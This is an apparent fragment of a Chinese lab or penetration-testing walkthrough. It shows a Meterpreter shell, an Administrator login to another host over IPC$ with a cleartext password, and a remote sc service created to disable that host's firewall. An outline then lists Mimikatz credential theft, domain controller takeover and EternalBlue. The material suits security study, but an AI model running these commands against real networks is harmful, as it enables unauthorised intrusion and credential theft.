 credman :
meterpreter > shell
Process 3888 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
The command completed successfully.
C:\Windows\system32>sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles
state off"
sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Windows\system32>sc \\192.168.93.30 start unablefirewall
sc \\192.168.93.30 start unablefirewall
内网穿透-1
PC1-MSF上线
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
获取DC
尝试写计划任务获取DC
永恒之蓝打PC2
内网穿透-2
ms17_010